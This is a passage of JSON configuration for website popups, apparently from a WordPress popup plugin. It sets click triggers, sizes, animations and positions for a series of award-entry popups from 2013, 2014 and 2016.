.vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1511,"slug":"award-2016-14"},"pum-1509":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-13 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1509,"slug":"award-2016-13"},"pum-1507":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-12 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1507,"slug":"award-2016-12"},"pum-1505":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-11 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1505,"slug":"award-2016-11"},"pum-1503":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-10 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1503,"slug":"award-2016-10"},"pum-1501":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-9 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1501,"slug":"award-2016-9"},"pum-1499":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-8 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1499,"slug":"award-2016-8"},"pum-1497":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-7 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1497,"slug":"award-2016-7"},"pum-1488":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-6 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1488,"slug":"award-2016-6"},"pum-1479":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1479,"slug":"award-2016-5"},"pum-1477":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1477,"slug":"award-2016-4"},"pum-1475":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1475,"slug":"award-2016-3"},"pum-1473":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1473,"slug":"award-2016-2"},"pum-1471":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1471,"slug":"award-2016-1"},"pum-1307":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-14 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1307,"slug":"award-2013-14"},"pum-1305":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-13 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1305,"slug":"award-2013-13"},"pum-1303":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-12 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1303,"slug":"award-2013-12"},"pum-1301":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-11 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1301,"slug":"award-2013-11"},"pum-1299":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-10 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1299,"slug":"award-2013-10"},"pum-1256":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-9 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1256,"slug":"award-2013-9"},"pum-1254":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-8 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1254,"slug":"award-2013-8"},"pum-1252":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-7 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1252,"slug":"award-2013-7"},"pum-1250":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-6 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1250,"slug":"award-2013-6"},"pum-1248":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1248,"slug":"award-2013-5"},"pum-1246":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1246,"slug":"award-2013-4"},"pum-1244":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1244,"slug":"award-2013-3"},"pum-1242":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1242,"slug":"award-2013-2"},"pum-1240":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1240,"slug":"award-2013-1"},"pum-1150":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2014-8 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1150,"slug":"award-2014-8"},"pum-1148":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2014-7 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1148,"slug":"award-2014-7"},"pum-1146":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2014-6 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1146,"slug":"award-2014-6"},"pum-1144":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2014-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center 